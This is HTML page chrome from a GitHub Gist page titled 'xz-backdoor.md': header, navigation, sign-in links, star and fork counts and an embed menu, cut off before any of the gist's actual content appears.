      <button id="icon-button-e403ef72-c0b2-4f8d-91cb-87c495700d60" aria-labelledby="tooltip-51f15d3a-895c-4ed0-bf6f-135f922a05d0" type="submit" data-view-component="true" class="Button Button--iconOnly Button--secondary Button--medium rounded-left-0">  <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search Button-visual">
    <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path>
</svg>
</button><tool-tip id="tooltip-51f15d3a-895c-4ed0-bf6f-135f922a05d0" for="icon-button-e403ef72-c0b2-4f8d-91cb-87c495700d60" popover="manual" data-direction="s" data-type="label" data-view-component="true" class="sr-only position-absolute">Search Gists</tool-tip>

    </div>
</form></div>


    <nav aria-label="Global" class="d-flex flex-column flex-md-row flex-self-stretch flex-md-self-auto">
  <a class="Header-link mr-0 mr-md-3 py-2 py-md-0 border-top border-md-top-0 border-white-fade" data-ga-click="Header, go to all gists, text:all gists" href="/discover">All gists</a>

  <a class="Header-link mr-0 mr-md-3 py-2 py-md-0 border-top border-md-top-0 border-white-fade" data-ga-click="Header, go to GitHub, text:Back to GitHub" href="https://github.com">Back to GitHub</a>

    <a class="Header-link d-block d-md-none mr-0 mr-md-3 py-2 py-md-0 border-top border-md-top-0 border-white-fade" data-ga-click="Header, sign in" data-hydro-click="{&quot;event_type&quot;:&quot;authentication.click&quot;,&quot;payload&quot;:{&quot;location_in_page&quot;:&quot;gist header&quot;,&quot;repository_id&quot;:null,&quot;auth_type&quot;:&quot;LOG_IN&quot;,&quot;originating_url&quot;:&quot;https://gist.github.com/thesamesam/223949d5a074ebc3dce9ee78baad9e27?permalink_comment_id=5010697&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="cbd1af19f30ec74bf99ec3b300b105e7b39eb96fe0cf23fc5f456fa5d391283b" href="https://gist.github.com/auth/github?return_to=https%3A%2F%2Fgist.github.com%2Fthesamesam%2F223949d5a074ebc3dce9ee78baad9e27%3Fpermalink_comment_id%3D5010697">
      Sign in
</a>
      <a class="Header-link d-block d-md-none mr-0 mr-md-3 py-2 py-md-0 border-top border-md-top-0 border-white-fade" data-ga-click="Header, sign up" data-hydro-click="{&quot;event_type&quot;:&quot;authentication.click&quot;,&quot;payload&quot;:{&quot;location_in_page&quot;:&quot;gist header&quot;,&quot;repository_id&quot;:null,&quot;auth_type&quot;:&quot;SIGN_UP&quot;,&quot;originating_url&quot;:&quot;https://gist.github.com/thesamesam/223949d5a074ebc3dce9ee78baad9e27?permalink_comment_id=5010697&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="77964a923ea1595e2f7ce2ea3bbe22c00e7240eee386602753a4e0d823599d37" href="/join?return_to=https%3A%2F%2Fgist.github.com%2Fthesamesam%2F223949d5a074ebc3dce9ee78baad9e27%3Fpermalink_comment_id%3D5010697&amp;source=header-gist">
        Sign up
</a></nav>

  </div>

  <div class="Header-item Header-item--full flex-justify-center d-md-none position-relative">
    <a class="Header-link" data-hotkey="g d" aria-label="Gist Homepage " style="--focus-outlineColor: #fff;" href="/">
  <svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github v-align-middle d-inline-block d-md-none">
    <path d="M12 1C5.923 1 1 5.923 1 12c0 4.867 3.149 8.979 7.521 10.436.55.096.756-.233.756-.522 0-.262-.013-1.128-.013-2.049-2.764.509-3.479-.674-3.699-1.292-.124-.317-.66-1.293-1.127-1.554-.385-.207-.936-.715-.014-.729.866-.014 1.485.797 1.691 1.128.99 1.663 2.571 1.196 3.204.907.096-.715.385-1.196.701-1.471-2.448-.275-5.005-1.224-5.005-5.432 0-1.196.426-2.186 1.128-2.956-.111-.275-.496-1.402.11-2.915 0 0 .921-.288 3.024 1.128a10.193 10.193 0 0 1 2.75-.371c.936 0 1.871.123 2.75.371 2.104-1.43 3.025-1.128 3.025-1.128.605 1.513.221 2.64.111 2.915.701.77 1.127 1.747 1.127 2.956 0 4.222-2.571 5.157-5.019 5.432.399.344.743 1.004.743 2.035 0 1.471-.014 2.654-.014 3.025 0 .289.206.632.756.522C19.851 20.979 23 16.854 23 12c0-6.077-4.922-11-11-11Z"></path>
</svg>
  <svg aria-hidden="true" height="24" viewBox="0 0 68 24" version="1.1" width="68" data-view-component="true" class="octicon octicon-logo-github v-align-middle d-none d-md-inline-block">
    <path d="M27.8 17.908h-.03c.013 0 .022.014.035.017l.01-.002-.016-.015Zm.005.017c-.14.001-.49.073-.861.073-1.17 0-1.575-.536-1.575-1.234v-4.652h2.385c.135 0 .24-.12.24-.283V9.302c0-.133-.12-.252-.24-.252H25.37V5.913c0-.119-.075-.193-.21-.193h-3.24c-.136 0-.21.074-.21.193V9.14s-1.636.401-1.741.416a.255.255 0 0 0-.195.253v2.021c0 .164.12.282.255.282h1.665v4.876c0 3.627 2.55 3.998 4.29 3.998.796 0 1.756-.252 1.906-.327.09-.03.135-.134.135-.238v-2.23a.264.264 0 0 0-.219-.265Zm35.549-3.272c0-2.69-1.095-3.047-2.25-2.928-.9.06-1.62.505-1.62.505v5.232s.735.506 1.83.536c1.545.044 2.04-.506 2.04-3.345ZM67 14.415c0 5.099-1.665 6.555-4.576 6.555-2.46 0-3.78-1.233-3.78-1.233s-.06.683-.135.773c-.045.089-.12.118-.21.118h-2.22c-.15 0-.286-.119-.286-.252l.03-16.514a.26.26 0 0 1 .255-.252h3.196a.26.26 0 0 1 .255.252v5.604s1.23-.788 3.03-.788l-.015-.03c1.8 0 4.456.67 4.456 5.767ZM53.918 9.05h-3.15c-.165 0-.255.119-.255.282v8.086s-.826.58-1.95.58c-1.126 0-1.456-.506-1.456-1.62v-7.06a.262.262 0 0 0-.255-.254h-3.21a.262.262 0 0 0-.256.253v7.596c0 3.27 1.846 4.087 4.381 4.087 2.085 0 3.78-1.145 3.78-1.145s.076.58.12.67c.03.074.136.133.24.133h2.011a.243.243 0 0 0 .255-.253l.03-11.103c0-.133-.12-.252-.285-.252Zm-35.556-.015h-3.195c-.135 0-.255.134-.255.297v10.91c0 .297.195.401.45.401h2.88c.3 0 .375-.134.375-.401V9.287a.262.262 0 0 0-.255-.252ZM16.787 4.01c-1.155 0-2.07.907-2.07 2.051 0 1.145.915 2.051 2.07 2.051a2.04 2.04 0 0 0 2.04-2.05 2.04 2.04 0 0 0-2.04-2.052Zm24.74-.372H38.36a.262.262 0 0 0-.255.253v6.08H33.14v-6.08a.262.262 0 0 0-.255-.253h-3.196a.262.262 0 0 0-.255.253v16.514c0 .133.135.252.255.252h3.196a.262.262 0 0 0 .255-.253v-7.06h4.966l-.03 7.06c0 .134.12.253.255.253h3.195a.262.262 0 0 0 .255-.253V3.892a.262.262 0 0 0-.255-.253Zm-28.31 7.313v8.532c0 .06-.015.163-.09.193 0 0-1.875 1.323-4.966 1.323C4.426 21 0 19.84 0 12.2S3.87 2.986 7.651 3c3.27 0 4.59.728 4.8.862.06.075.09.134.09.208l-.63 2.646c0 .134-.134.297-.3.253-.54-.164-1.35-.49-3.255-.49-2.205 0-4.575.623-4.575 5.543s2.25 5.5 3.87 5.5c1.38 0 1.875-.164 1.875-.164V13.94H7.321c-.165 0-.285-.12-.285-.253v-2.735c0-.134.12-.252.285-.252h5.61c.166 0 .286.118.286.252Z"></path>
</svg>
  <svg aria-hidden="true" height="24" viewBox="0 0 38 24" version="1.1" width="38" data-view-component="true" class="octicon octicon-logo-gist v-align-middle d-none d-md-inline-block">
    <path d="M7.05 13.095v-1.5h5.28v8.535c-1.17.555-2.925.96-5.385.96C1.665 21.09 0 17.055 0 12.045S1.695 3 6.945 3c2.43 0 3.96.495 4.92.99v1.575c-1.83-.75-3-1.095-4.92-1.095-3.855 0-5.22 3.315-5.22 7.59s1.365 7.575 5.205 7.575c1.335 0 2.97-.105 3.795-.51v-6.03H7.05Zm16.47 1.035h.045c3.33.3 4.125 1.425 4.125 3.345 0 1.815-1.14 3.615-4.71 3.615-1.125 0-2.745-.285-3.495-.585v-1.41c.705.255 1.83.54 3.495.54 2.43 0 3.09-1.035 3.09-2.13 0-1.065-.33-1.815-2.655-2.01-3.39-.3-4.095-1.5-4.095-3.12 0-1.665 1.08-3.465 4.38-3.465 1.095 0 2.34.135 3.375.585v1.41c-.915-.3-1.83-.54-3.405-.54-2.325 0-2.82.855-2.82 2.01 0 1.035.42 1.56 2.67 1.755Zm12.87-4.995v1.275h-3.63v7.305c0 1.425.795 2.01 2.25 2.01.3 0 .63 0 .915-.045v1.335c-.255.045-.75.075-1.035.075-1.965 0-3.75-.9-3.75-3.195v-7.5H28.8v-.72l2.34-.66V5.85l1.62-.465v3.75h3.63ZM16.635 9.09v9.615c0 .81.285 1.05 1.005 1.05v1.335c-1.71 0-2.58-.705-2.58-2.58V9.09h1.575Zm.375-3.495c0 .66-.51 1.17-1.17 1.17a1.14 1.14 0 0 1-1.155-1.17c0-.66.48-1.17 1.155-1.17s1.17.51 1.17 1.17Z"></path>
</svg>
</a>


  </div>

    <div class="Header-item f4 mr-0" role="navigation" aria-label="Sign in or sign up">
      <a class="Header-link no-underline mr-3" data-ga-click="Header, sign in" data-hydro-click="{&quot;event_type&quot;:&quot;authentication.click&quot;,&quot;payload&quot;:{&quot;location_in_page&quot;:&quot;gist header&quot;,&quot;repository_id&quot;:null,&quot;auth_type&quot;:&quot;LOG_IN&quot;,&quot;originating_url&quot;:&quot;https://gist.github.com/thesamesam/223949d5a074ebc3dce9ee78baad9e27?permalink_comment_id=5010697&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="cbd1af19f30ec74bf99ec3b300b105e7b39eb96fe0cf23fc5f456fa5d391283b" href="https://gist.github.com/auth/github?return_to=https%3A%2F%2Fgist.github.com%2Fthesamesam%2F223949d5a074ebc3dce9ee78baad9e27%3Fpermalink_comment_id%3D5010697">
        Sign&nbsp;in
</a>        <a class="Header-link d-inline-block no-underline border color-border-default rounded px-2 py-1" data-ga-click="Header, sign up" data-hydro-click="{&quot;event_type&quot;:&quot;authentication.click&quot;,&quot;payload&quot;:{&quot;location_in_page&quot;:&quot;gist header&quot;,&quot;repository_id&quot;:null,&quot;auth_type&quot;:&quot;SIGN_UP&quot;,&quot;originating_url&quot;:&quot;https://gist.github.com/thesamesam/223949d5a074ebc3dce9ee78baad9e27?permalink_comment_id=5010697&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="77964a923ea1595e2f7ce2ea3bbe22c00e7240eee386602753a4e0d823599d37" href="/join?return_to=https%3A%2F%2Fgist.github.com%2Fthesamesam%2F223949d5a074ebc3dce9ee78baad9e27%3Fpermalink_comment_id%3D5010697&amp;source=header-gist">
          Sign&nbsp;up
</a>    </div>
</div>



      <div hidden="hidden" data-view-component="true" class="js-stale-session-flash stale-session-flash flash flash-warn flash-full">
  
        <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert">
    <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path>
</svg>
        <span class="js-stale-session-flash-signed-in" hidden>You signed in with another tab or window. <a class="Link--inTextBlock" href="">Reload</a> to refresh your session.</span>
        <span class="js-stale-session-flash-signed-out" hidden>You signed out in another tab or window. <a class="Link--inTextBlock" href="">Reload</a> to refresh your session.</span>
        <span class="js-stale-session-flash-switched" hidden>You switched accounts on another tab or window. <a class="Link--inTextBlock" href="">Reload</a> to refresh your session.</span>

    <button id="icon-button-8c6e2d0b-7306-45fb-a011-270ed8fa19fe" aria-labelledby="tooltip-eb7f553f-5a1c-4762-a120-1d1a3da1b518" type="button" data-view-component="true" class="Button Button--iconOnly Button--invisible Button--medium flash-close js-flash-close">  <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x Button-visual">
    <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path>
</svg>
</button><tool-tip id="tooltip-eb7f553f-5a1c-4762-a120-1d1a3da1b518" for="icon-button-8c6e2d0b-7306-45fb-a011-270ed8fa19fe" popover="manual" data-direction="s" data-type="label" data-view-component="true" class="sr-only position-absolute">Dismiss alert</tool-tip>


  
</div>
    </div>

  <div id="start-of-content" class="show-on-focus"></div>








    <div id="js-flash-container" class="flash-container" data-turbo-replace>




  <template class="js-flash-template">
    
<div class="flash flash-full   {{ className }}">
  <div >
    <button autofocus class="flash-close js-flash-close" type="button" aria-label="Dismiss this message">
      <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x">
    <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path>
</svg>
    </button>
    <div aria-atomic="true" role="alert" class="js-flash-alert">
      
      <div>{{ message }}</div>

    </div>
  </div>
</div>
  </template>
</div>


    






  <div
    class="application-main "
    data-commit-hovercards-enabled
    data-discussion-hovercards-enabled
    data-issue-and-pr-hovercards-enabled
    data-project-hovercards-enabled
  >
        <div itemscope itemtype="http://schema.org/Code">
    <main id="gist-pjax-container">
      

  <div class="gist-detail-intro gist-banner pb-3">
    <div class="text-center container-lg px-3">
      <p class="lead">
        Instantly share code, notes, and snippets.
      </p>
    </div>
  </div>


<div class="gisthead pagehead pb-0 pt-3 mb-4">
  <div class="px-0">
    
  
<div class="mb-3 d-flex px-3 px-md-3 px-lg-5">
  <div class="flex-auto min-width-0 width-fit mr-3">
    <div class="d-flex">
      <div class="d-none d-md-block">
        <a class="mr-2 flex-shrink-0" data-hovercard-type="user" data-hovercard-url="/users/thesamesam/hovercard" data-octo-click="hovercard-link-click" data-octo-dimensions="link_type:self" href="/thesamesam"><img class="avatar avatar-user" src="https://avatars.githubusercontent.com/u/11667869?s=64&amp;v=4" width="32" height="32" alt="@thesamesam" /></a>
      </div>
      <div class="d-flex flex-column width-full">
        <div class="d-flex flex-row width-full">
          <h1 class="wb-break-word f3 text-normal mb-md-0 mb-1">
            <span class="author"><a data-hovercard-type="user" data-hovercard-url="/users/thesamesam/hovercard" data-octo-click="hovercard-link-click" data-octo-dimensions="link_type:self" href="/thesamesam">thesamesam</a></span><!--
                --><span class="mx-1 color-fg-muted">/</span><!--
                --><strong itemprop="name" class="css-truncate-target mr-1" style="max-width: 410px"><a href="/thesamesam/223949d5a074ebc3dce9ee78baad9e27">xz-backdoor.md</a></strong>
          </h1>
        </div>

        <div class="note m-0">
          Last active
          <relative-time tense="past" datetime="2026-01-09T08:45:27Z" data-view-component="true">January 9, 2026 08:45</relative-time>
        </div>
      </div>
    </div>
  </div>
  <ul class="d-md-flex pagehead-actions float-none mr-2">
  </ul>
  <div class="d-inline-block d-md-none ml-auto">
    <action-menu data-select-variant="none" data-view-component="true" class="flex-self-start ml-auto d-inline-block">
  <focus-group direction="vertical" mnemonics retain>
    <button id="gist_options-button" popovertarget="gist_options-overlay" aria-controls="gist_options-list" aria-haspopup="true" aria-labelledby="tooltip-b27e7694-d8f5-4328-a7f8-46b3d3b2ddea" type="button" data-view-component="true" class="Button Button--iconOnly Button--secondary Button--small">  <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal Button-visual">
    <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path>
</svg>
</button><tool-tip id="tooltip-b27e7694-d8f5-4328-a7f8-46b3d3b2ddea" for="gist_options-button" popover="manual" data-direction="s" data-type="label" data-view-component="true" class="sr-only position-absolute">Show Gist options</tool-tip>


<anchored-position data-target="action-menu.overlay" id="gist_options-overlay" anchor="gist_options-button" align="start" side="outside-bottom" anchor-offset="normal" popover="auto" data-view-component="true">
  <div data-view-component="true" class="Overlay Overlay--size-auto">
    
      <div data-view-component="true" class="Overlay-body Overlay-body--paddingNone">          <action-list>
  <div data-view-component="true">
    <ul aria-labelledby="gist_options-button" id="gist_options-list" role="menu" data-view-component="true" class="ActionListWrap--inset ActionListWrap">
        <li rel="nofollow" data-hydro-click="{&quot;event_type&quot;:&quot;clone_or_download.click&quot;,&quot;payload&quot;:{&quot;feature_clicked&quot;:&quot;DOWNLOAD_ZIP&quot;,&quot;git_repository_type&quot;:&quot;GIST&quot;,&quot;gist_id&quot;:129358846,&quot;originating_url&quot;:&quot;https://gist.github.com/thesamesam/223949d5a074ebc3dce9ee78baad9e27?permalink_comment_id=5010697&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="489027b728833d4224a8a1f1cacf710f595656fdcc99a4861b3d39a320fc317c" data-ga-click="Gist, download zip, location:gist overview" data-targets="action-list.items" data-item-id="download_from_gist_options" role="none" data-view-component="true" class="ActionListItem">
    
    
    <a tabindex="-1" id="item-3d1ca028-3c08-49c0-883b-bf96c0b3c99f" href="/thesamesam/223949d5a074ebc3dce9ee78baad9e27/archive/73f61a06122ade9c8e442a7e77d7d5631dd1f8f5.zip" role="menuitem" data-view-component="true" class="ActionListContent ActionListContent--visual16">
        <span class="ActionListItem-visual ActionListItem-visual--leading">
          <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-download">
    <path d="M2.75 14A1.75 1.75 0 0 1 1 12.25v-2.5a.75.75 0 0 1 1.5 0v2.5c0 .138.112.25.25.25h10.5a.25.25 0 0 0 .25-.25v-2.5a.75.75 0 0 1 1.5 0v2.5A1.75 1.75 0 0 1 13.25 14Z"></path><path d="M7.25 7.689V2a.75.75 0 0 1 1.5 0v5.689l1.97-1.969a.749.749 0 1 1 1.06 1.06l-3.25 3.25a.749.749 0 0 1-1.06 0L4.22 6.78a.749.749 0 1 1 1.06-1.06l1.97 1.969Z"></path>
</svg>
        </span>
      
        <span data-view-component="true" class="ActionListItem-label">
          Download ZIP
</span>      
</a>
  
</li>
</ul>    
</div></action-list>


</div>
      
</div></anchored-position>  </focus-group>
</action-menu>  </div>
  <ul class="d-md-flex d-none pagehead-actions float-none">


      <li>
          <a id="gist-star-button" href="/login?return_to=https%3A%2F%2Fgist.github.com%2Fthesamesam%2F223949d5a074ebc3dce9ee78baad9e27%3Fpermalink_comment_id%3D5010697" rel="nofollow" data-hydro-click="{&quot;event_type&quot;:&quot;authentication.click&quot;,&quot;payload&quot;:{&quot;location_in_page&quot;:&quot;gist star button&quot;,&quot;repository_id&quot;:null,&quot;auth_type&quot;:&quot;LOG_IN&quot;,&quot;originating_url&quot;:&quot;https://gist.github.com/thesamesam/223949d5a074ebc3dce9ee78baad9e27?permalink_comment_id=5010697&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="b8905447df638fc5e094006d1f4c3671742957cc45c8bcc4aa29847846f603b9" aria-label="You must be signed in to star a gist" data-view-component="true" class="btn-with-count Button--secondary Button--small Button">  <span class="Button-content">
      <span class="Button-visual Button-leadingVisual">
        <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star">
    <path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25Zm0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41L8 2.694Z"></path>
</svg>
      </span>
    <span class="Button-label">Star</span>
      <span class="Button-visual Button-trailingVisual">
          <span class="d-flex" aria-hidden="true"><span title="1,364" data-view-component="true" class="Counter">1,364</span></span>
          <span class="sr-only">(<span title="1,364" data-view-component="true" class="Counter">1,364</span>)</span>
      </span>
  </span>
</a><tool-tip id="tooltip-9466cd18-d93c-41cd-8be3-4a5a8682488f" for="gist-star-button" popover="manual" data-direction="n" data-type="description" data-view-component="true" class="sr-only position-absolute">You must be signed in to star a gist</tool-tip>

      </li>
        <li>
            <a id="gist-fork-button" href="/login?return_to=https%3A%2F%2Fgist.github.com%2Fthesamesam%2F223949d5a074ebc3dce9ee78baad9e27%3Fpermalink_comment_id%3D5010697" rel="nofollow" data-hydro-click="{&quot;event_type&quot;:&quot;authentication.click&quot;,&quot;payload&quot;:{&quot;location_in_page&quot;:&quot;gist fork button&quot;,&quot;repository_id&quot;:null,&quot;auth_type&quot;:&quot;LOG_IN&quot;,&quot;originating_url&quot;:&quot;https://gist.github.com/thesamesam/223949d5a074ebc3dce9ee78baad9e27?permalink_comment_id=5010697&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="39963e66ad9e72802a02082e3c79f66783035a45e2bb5dbcb738cf76aeaf0d25" aria-label="You must be signed in to fork a gist" data-view-component="true" class="btn-with-count Button--secondary Button--small Button">  <span class="Button-content">
      <span class="Button-visual Button-leadingVisual">
        <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked">
    <path d="M5 5.372v.878c0 .414.336.75.75.75h4.5a.75.75 0 0 0 .75-.75v-.878a2.25 2.25 0 1 1 1.5 0v.878a2.25 2.25 0 0 1-2.25 2.25h-1.5v2.128a2.251 2.251 0 1 1-1.5 0V8.5h-1.5A2.25 2.25 0 0 1 3.5 6.25v-.878a2.25 2.25 0 1 1 1.5 0ZM5 3.25a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Zm6.75.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5Zm-3 8.75a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Z"></path>
</svg>
      </span>
    <span class="Button-label">Fork</span>
      <span class="Button-visual Button-trailingVisual">
          <span class="d-flex" aria-hidden="true"><span title="66" data-view-component="true" class="Counter">66</span></span>
          <span class="sr-only">(<span title="66" data-view-component="true" class="Counter">66</span>)</span>
      </span>
  </span>
</a><tool-tip id="tooltip-86855c31-b4aa-40a4-9bd2-e579364867a0" for="gist-fork-button" popover="manual" data-direction="n" data-type="description" data-view-component="true" class="sr-only position-absolute">You must be signed in to fork a gist</tool-tip>

        </li>
  </ul>
</div>

  <ul class="d-flex d-md-none px-3 mb-2 pagehead-actions float-none" >
    <li>
      
<div data-view-component="true" class="flex-items-center d-inline-flex">
    <select-panel data-menu-input="gist-share-url-sized-down" id="select-panel-9832257f-451a-4da9-86cd-48ddddba25d9" anchor-align="start" anchor-side="outside-bottom" data-menu-input="gist-share-url-sized-down" data-select-variant="single" data-fetch-strategy="local" data-open-on-load="false" data-dynamic-label="true" data-view-component="true" class="flex-shrink-0">
  <dialog-helper>
    <button id="select-panel-9832257f-451a-4da9-86cd-48ddddba25d9-button" aria-controls="select-panel-9832257f-451a-4da9-86cd-48ddddba25d9-dialog" aria-haspopup="dialog" aria-expanded="false" type="button" data-view-component="true" class="rounded-right-0 border-right-0 Button--secondary Button--small Button">  <span class="Button-content">
    <span class="Button-label">Embed</span>
  </span>
    <span class="Button-visual Button-trailingAction">
      <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-triangle-down">
    <path d="m4.427 7.427 3.396 3.396a.25.25 0 0 0 .354 0l3.396-3.396A.25.25 0 0 0 11.396 7H4.604a.25.25 0 0 0-.177.427Z"></path>
</svg>
    </span>
</button>

    <dialog id="select-panel-9832257f-451a-4da9-86cd-48ddddba25d9-dialog" aria-labelledby="select-panel-9832257f-451a-4da9-86cd-48ddddba25d9-dialog-title" data-target="select-panel.dialog" style="position: absolute;" data-view-component="true" class="Overlay Overlay-whenNarrow Overlay--size-small-portrait">
      <div data-view-component="true" class="Overlay-header">
  <div class="Overlay-headerContentWrap">
    <div class="Overlay-titleWrap">
      <h1 class="Overlay-title " id="select-panel-9832257f-451a-4da9-86cd-48ddddba25d9-dialog-title">
        Select an option
      </h1>
        
    </div>
    <div class="Overlay-actionWrap">
      <button data-close-dialog-id="select-panel-9832257f-451a-4da9-86cd-48ddddba25d9-dialog" aria-label="Close" aria-label="Close" type="button" data-view-component="true" class="close-button Overlay-closeButton"><svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x">
    <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path>
</svg></button>
    </div>
  </div>
  
</div>      <div data-view-component="true" class="Overlay-body p-0">
        <focus-group direction="vertical" mnemonics retain>
          <live-region data-target="select-panel.liveRegion"></live-region>
          <div data-fetch-strategy="local" data-target="select-panel.list" data-view-component="true">
            <div id="select-panel-9832257f-451a-4da9-86cd-48ddddba25d9-body">
                <action-list>
  <div data-view-component="true">
    <ul aria-label="Select an option options" id="select-panel-9832257f-451a-4da9-86cd-48ddddba25d9-list" role="listbox" data-view-component="true" class="ActionListWrap p-2">
        <li data-targets="action-list.items" role="none" data-view-component="true" class="ActionListItem">
    
    
    <button value="&lt;script src=&quot;https://gist.github.com/thesamesam/223949d5a074ebc3dce9ee78baad9e27.js&quot;&gt;&lt;/script&gt;" data-hydro-click="{&quot;event_type&quot;:&quot;clone_or_download.click&quot;,&quot;payload&quot;:{&quot;feature_clicked&quot;:&quot;EMBED&quot;,&quot;git_repository_type&quot;:&quot;GIST&quot;,&quot;gist_id&quot;:129358846,&quot;originating_url&quot;:&quot;https://gist.github.com/thesamesam/223949d5a074ebc3dce9ee78baad9e27?permalink_comment_id=5010697&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="8de3a137a8cbea67c9221b04f5d0350a0eb7869572683247bee2d29f232bd877" id="item-c32c8a82-c2c3-4f5f-a02d-877b1545d9cc" type="button" role="option" aria-selected="true" data-view-component="true" class="ActionListContent">
        <span class="ActionListItem-visual ActionListItem-action--leading">
          <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check ActionListItem-singleSelectCheckmark">
    <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path>
</svg>
        </span>
      <span data-view-component="true" class="ActionListItem-descriptionWrap">
        <span data-view-component="true" class="ActionListItem-label">
           Embed
</span>      <span data-view-component="true" class="ActionListItem-description">Embed this gist in your website.</span>
</span></button>
  
</li>
        <li data-targets="action-list.items" role="none" data-view-component="true" class="ActionListItem">
    
    
    <button value="https://gist.github.com/thesamesam/223949d5a074ebc3dce9ee78baad9e27" data-hydro-click="{&quot;event_type&quot;:&quot;clone_or_download.click&quot;,&quot;payload&quot;:{&quot;feature_clicked&quot;:&quot;SHARE&quot;,&quot;git_repository_type&quot;:&quot;GIST&quot;,&quot;gist_id&quot;:129358846,&quot;originating_url&quot;:&quot;https://gist.github.com/thesamesam/223949d5a074ebc3dce9ee78baad9e27?permalink_comment_id=5010697&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="e7b5f7bd3723f56fd2febf0f32847e029ccc6cd34c98b6356a340615066787c1" id="item-3a1ff08f-d0c1-42cb-a9fb-0231745edb8e" type="button" role="option" aria-selected="false" data-view-component="true" class="ActionListContent">
        <span class="ActionListItem-visual ActionListItem-action--leading">
          <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check ActionListItem-singleSelectCheckmark">
    <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path>
</svg>
        </span>
      <span data-view-component="true" class="ActionListItem-descriptionWrap">
